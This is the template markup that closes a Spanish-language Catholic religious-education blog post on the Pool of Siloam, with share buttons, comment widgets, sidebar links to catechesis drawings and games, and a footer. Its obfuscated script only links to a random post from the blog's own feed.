<li class='twitter'><a href='https://twitter.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html&text=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego&via=bloggerever' target='_blank' title='Tweet this'>&#61593; Twitter</a></li>
<li class='gplus square'><a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html' target='_blank'>&#61653;</a></li>
<li class='pinterest square'><a href='https://pinterest.com/pin/create/bookmarklet/?media=https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-300x200.jpg.pagespeed.ic.Nw8-hZ3WrW.jpg&url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html&description=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego'>&#62001;</a></li>
<li class='linkedin square'><a href='http://www.linkedin.com/shareArticle?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html&title=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego' target='_blank'>&#61665;</a></li>
<li class='tumblr square'><a href='http://www.tumblr.com/share/link?url=https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html&name=La piscina de Siloé, Jerusalén – Donde Jesús sanó al ciego&description=' target='_blank'>&#61811;</a></li>
</ul>
</div>
<div class='post-footer-labels'>
<span class='headingspan'> Tags</span>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</div>
<div class='postadafter'>
<a href='#' target='_blank'><img alt="Banner" src="//2.bp.blogspot.com/-QwrAMEY-XNs/VkxHxSOI0BI/AAAAAAAAABk/GCr64yEcLzw/s1600/ads.jpg"></a>
</div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='pager-outer'>
<a class='blog-pager-newer-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/01/santa-marcela-romana-discipula-de-san.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><h6>Next</h6><h5>Entrada más reciente</h5></a>
<a class='blog-pager-older-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/01/que-es-esto-mc-121-28-tob4-21.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><h6>Previous</h6><h5>Entrada antigua</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
      var thumb=$(data).find('.pager-img').length==1?"<img src='"+$(data).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 newerLink.html(thumb+'<div class="pager-content"><h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
var thumb2=$(data2).find('.pager-img').length==1?"<img src='"+$(data2).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 olderLink.html(thumb2+'<div class="pager-content"><h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='about-author'>
<img src=''/>
<div class='authorcontent'>
<h3>El Hermano Asno</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div class='author-profile'>
<a href='https://www.blogger.com/profile/01491419418488494952'><span>&#61732;</span> View Profile</a>
</div>
<div class='auth-social top-social'>
<ul class='tl-colored-social icon-flat icon-zoom list-unstyled list-inline'>
<li><a href='#'><i class='fa fa-twitter'></i></a></li>
<li><a href='#'><i class='fa fa-facebook'></i></a></li>
<li><a href='#'><i class='fa fa-google-plus'></i></a></li>
<li><a href='#'><i class='fa fa-instagram'></i></a></li>
<li><a href='#'><i class='fa fa-youtube'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='related-posts'>
<span class='labelname'>Primeros Cristianos</span>
</div>
<div class='comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html";
</script>
<div class='commentTabs'>
<h4><span>Post A Comment:</span></h4>
<div class='comment-buttons'>
<button class='blogger'><svg class='detail convertSvgInline replaced-svg' data-id='49046' data-kw='blogger8' height='20px' id='imgView' style='fill: #fff;enable-background:new 0 0 95.938 95.938;' version='1.1' viewBox='0 0 95.938 95.938' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M95.329,59.861c-0.031-7.134-0.053-12.289-3.562-16.824c-3.975-5.134-10.106-6.004-15.076-6.152   c0.837-3.587,1.079-7.564,0.692-11.863C77.277,10.705,66.624,0.414,51.839,0.006L51.626,0L29.012,0.018l-0.243-0.001   c-8.795,0-15.747,2.626-20.664,7.804c-3.043,3.203-7.085,8.798-7.513,17.845l-0.018,36.48c-0.044,0.689,0.025,1.385,0.016,2.1   c0,10.379,1.661,17.85,6.848,23.371c5.183,5.521,12.847,8.32,22.776,8.32c0.215,0,0.432-0.001,0.649-0.004H65.41h0.082   c8.858-0.074,16.343-2.998,21.646-8.455c5.293-5.447,8.143-13.208,8.24-22.441C95.377,65.037,95.335,61.32,95.329,59.861z    M30.846,19.457l19.322-0.023c4.554,0.072,8.188,4.151,8.114,8.705c-0.072,4.509-3.749,7.799-8.242,7.799   c-0.044,0-19.455,0.008-19.455,0.008c-4.554-0.073-8.186-3.823-8.113-8.375C22.544,23.017,26.286,19.413,30.846,19.457z    M67.164,73.732H28.521c-4.553,0-8.246-3.691-8.246-8.246c0-4.554,3.693-8.246,8.246-8.246h38.644c4.555,0,8.246,3.692,8.246,8.246   C75.411,70.041,71.719,73.732,67.164,73.732z'></path>
</g>
</svg>Blogger</button>
<button class='disqus'>
<svg enable-background='new 0 0 200 200' height='30px' id='Layer_1' version='1.1' viewBox='0 0 200 200' width='30px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g id='background'>
<rect fill='#2E9FFF' height='200' width='200'></rect>
</g>
<g id='Layer_2'>
</g>
<path d='M102.535,167.5c-16.518,0-31.621-6.036-43.298-16.021L30.5,155.405l11.102-27.401  c-3.868-8.535-6.038-18.01-6.038-28.004c0-37.277,29.984-67.5,66.971-67.5c36.984,0,66.965,30.223,66.965,67.5  C169.5,137.284,139.52,167.5,102.535,167.5z M139.102,99.807v-0.188c0-19.479-13.736-33.367-37.42-33.367h-25.58v67.5h25.201  C125.171,133.753,139.102,119.284,139.102,99.807L139.102,99.807z M101.964,117.168h-7.482V82.841h7.482  c10.989,0,18.283,6.265,18.283,17.07v0.188C120.247,110.995,112.953,117.168,101.964,117.168z' fill='#FFFFFF'></path>
</svg>
Disqus</button>
<button class='facebook'><svg class='detail convertSvgInline replaced-svg' data-id='33702' data-kw='facebook29' height='20px' id='imgView' style='fill:#fff;enable-background:new 0 0 90 90;' version='1.1' viewBox='0 0 90 90' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M90,15.001C90,7.119,82.884,0,75,0H15C7.116,0,0,7.119,0,15.001v59.998   C0,82.881,7.116,90,15.001,90H45V56H34V41h11v-5.844C45,25.077,52.568,16,61.875,16H74v15H61.875C60.548,31,59,32.611,59,35.024V41   h15v15H59v34h16c7.884,0,15-7.119,15-15.001V15.001z' id='Facebook__x28_alt_x29_'></path>
</g>
</svg>Facebook</button>
</div>
</div>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 id='comment-heading'>
0 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/972501068868456520?po=8820656840502614119&hl=es-419&saa=85391&origin=https://educacionreligiosa.adsumus.edu.mx' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-colorscheme='dark' data-href='https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://educacionreligiosa.adsumus.edu.mx/feeds/8820656840502614119/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- Sidebar -->
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<!-- Sidebar tabs start -->
<div class='sidebarWidgets section' id='sidebarWidgetsAbove'><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='stabs'>
<div class='stab-buttons'>
<span class='scontent1'></span>
<span class='scontent2'></span>
<span class='scontent3'></span>
<div style='clear:both'></div>
</div>
<div class='stab-content'>
<div class='scontent1'>
<div class='st-content section' id='st-content1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='scontent2'>
<div class='st-content section' id='st-content2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUOJgGucQjfxWmLNEKhyphenhyphen9w07siaIyZKLsg1MVjf-xau0xL3H7z27msHcKBc_yGv2E0XT-b9Gocx8vH5qB07HPsHsHEgo-fmWHQUI6pAdR0gisOAGJugBg04_VBJLQRXxQ7GTPdwZKDW4/w72-h72-p-k-no-nu/chiquinquira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html'>DIBUJO: Nuestra Señora de Chiquinquirá</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKUvSPLcofRmMwAv-94fvrnr5dbTGMJiy6K1wwzQ714DQfxAewZ0CP2Sg4npICYBSoWtNYh-cqyae8xtyqhpzg2h4xFsfwPjTdVRVVrjfWUrt3vTAXrV6fCJ0FfU00ufE1uTvdnsp-FhU/w72-h72-p-k-no-nu/DAME+VIDA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html'>DIBUJO: Señor, dame Vida</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_5z1OaYBMlddpVDRj5HP3P9ivs6xaKXrGP7rQ84jUgNM1VOjFbKWTUbjJXFBaotrn7HNwGnN5tquhzKyO9-VXxYRXCg7OVPQXcpjEOkn24QtjMSkT7lYodncw_zxy-betiJbOTrYuvgg/w72-h72-p-k-no-nu/JUEGO-+gracias+se%25C3%25B1or.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html'>JUEGO: &#161;Gracias, Señor!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJZiyBOTFmcI9CJXZ8RAP_Qv1nuuHdlisPID7g4OsktPW3OASKb28kaVrCQyeCl-C1YXme-fV3aNmsePJM9dY7L5Bhq584gxsy95UVze41R8i3BYMuZp3xQCRwmJM5R8xEY8LB9jGf514/w72-h72-p-k-no-nu/%252BVIA+CRUCIS+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html'>VIA CRUCIS (para completar)</a></div>
<div class='item-snippet'>   Hojas tamaño A4     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbekJKwFf_KyP-dO7BAGyFdq1c7dS7OTYVma9zh-giK9Om2HBQtaJRsyAv_u5ZZLOjf7Q7prjkwG7HQAtEL3LRDbNqujoHnF6o82OTcjjfSKbA-n9NN18bQQpjdcszfo3LLv3VoHHelXA/w72-h72-p-k-no-nu/EUCARISTIA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html'>DIBUJO: Eucaristía</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaABV7Gks0w-ZKrKjSx7WWj_QaWOnBclsI_H7hM5MGMOa605st1rCpdGwWlIRJq7RrRgtkJ3-B2HRqcWnl4PbjGi_B01X0qeewHuj2_QPhkuZh3EdVD6ArYNp70RERyKKUgHGFY5sjETs/w72-h72-p-k-no-nu/3-+marzo+13-+niceforo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html'>DIBUJO: San Nicéforo, Patriarca de Constantinopla</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipni9qHlAAt18rbWAfuH0cXuEvs8weA94xwrLtxmEXQUDWQgmV-VixyM_bVALlbxzwQTJxznRL2LZb-wMBrJcTnraZA-hRKkL_TVS3y1rCFVbZAweQF7A6z5fP7Ge799So415J5tse6p4/w72-h72-p-k-no-nu/279-libro+ezequiel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html'>El Libro del profeta Ezequiel</a></div>
<div class='item-snippet'> &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLVNFZXbFwbEVD9LdrfeddavojuNC0-9Q2IsfjZ9MqBn9q54rWSozctN7T-DWqnUGq8zey5Z90xjnosJHsKIUPBmOvB7Gt0nfTsEsgZxrWgyT7qte9XXu5mg0qgM2y1ApTSlg5IrRDFo/w72-h72-p-k-no-nu/508-juego+rosario+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html'>JUEGO: El camino de Rosario Misionero</a></div>
<div class='item-snippet'>   &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI6arZwhj_XiortF-En-9P0MTLL7P-eWxUpYz17odOKx-FZfnfMPkRCaXJiFvq2p-o4F0yXs_XcZRWhAIjGC6LcY-3WmbO6475eEDE9tEdmUIBSgSWb-ExLngMf7U2X4PjwOQ9v18wwI/w72-h72-p-k-no-nu/3-+jose+pelczar-+27+marzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html'>San José Sebastián Pelczar</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkoc_f4PAxigpogwW0L1yuFmOHsNJLxnm9DcUeDW1azDkjIXEhsjhI69LUrqs1G4cxwrOshZxXuFjPQV9-BkTUKHZ3W4twDMGuv_1R7nXowsqd9G6ZQLC0MxyZO9oSE4ep11XIWmeNgNAn/w72-h72-p-k-no-nu/senor_milagros_mexico.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html'>EL SEÑOR DE LOS MILAGROS MÉXICO</a></div>
<div class='item-snippet'>Fiesta: 14 de septiembre.  &#160;      &#160; &#160;   El Señor de los Milagros de Michoacán es una imagen de Jesús crucificado que se venera en Michoacán,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='scontent3'>
<div class='st-content section' id='st-content3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
<!-- Sidebar tabs ends -->
</div>
<div class='sidebarWidgets section' id='sidebarWidgets'><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<i class='fa-user'></i>
Nombre
<p>Write your full name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<i class='fa-envelope'></i>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<p>We will write you back on it</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<i class='fa-comment'></i>
Mensaje
<span style='font-weight: bolder;'>*</span>
<p>Be descriptive</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<div class='footer-sub'>
<div class='inner'>
<h3><i class='fa fa-envelope-o'></i> Subscribe Via Email</h3>
<center>Get ever article right into your inbox. We will ensure your privacy and can be unsubscribed anytime.</center>
<form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=bloggerever", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
<input class='follow-by-email-address' name='email' placeholder='Email address...' type='text'/>
<input class='follow-by-email-submit' type='submit' value=''/>
<input name='uri' type='hidden' value='bloggerever'/>
<input name='loc' type='hidden' value='en_US'/>
</form>
</div>
</div>
<footer class='main-footer' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-wid'>
<div class='inner'>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw4'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>My Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='footer-heading'>
<div class='inner'>
<div class='footerSocial no-items section' id='footerSocial'>
</div>
</div>
<div style='clear:both'></div>
</div>
<div class='credit'>
<div class='inner'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a> &#169; 2016-2017. All Rights Reserved.
     <span class='tempby'><div id='cd'>Shared by <!-- Please Do Not Remove Shared Credits Link --><a href='http://www.themes24x7.com/' id='sd'>Themes24x7</a><!-- Please Do Not Remove Shared Credits Link --></div></span>
</div>
</div>
</footer>
<script type='text/javascript'>
      //<![CDATA[
var _0xe973=["\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x24\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x31\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x67\x65\x74\x72\x61\x6E\x64\x6F\x6D","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x72\x61\x6E\x64\x6F\x6D"];function getrandom(_0x888ex2){var _0x888ex3=_0x888ex2[_0xe973[1]][_0xe973[0]][0];for(var _0x888ex4=0;_0x888ex4< _0x888ex3[_0xe973[3]][_0xe973[2]];++_0x888ex4){if(_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[4]]== _0xe973[5]){var _0x888ex5=_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[6]]}};document[_0xe973[8]](_0xe973[7])[_0xe973[6]]= _0x888ex5}function random(_0x888ex7){var _0x888ex8=parseInt(_0x888ex7[_0xe973[1]][_0xe973[9]].$t,10),_0x888ex9=Math[_0xe973[11]](Math[_0xe973[10]]()* _0x888ex8),_0x888exa=document[_0xe973[13]](_0xe973[12]);_0x888exa[_0xe973[14]]= _0xe973[15]+ _0x888ex9+ _0xe973[16];_0x888exa[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exa)}(function(){var _0x888exb=document[_0xe973[13]](_0xe973[12]);_0x888exb[_0xe973[14]]= _0xe973[22];_0x888exb[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exb)})()
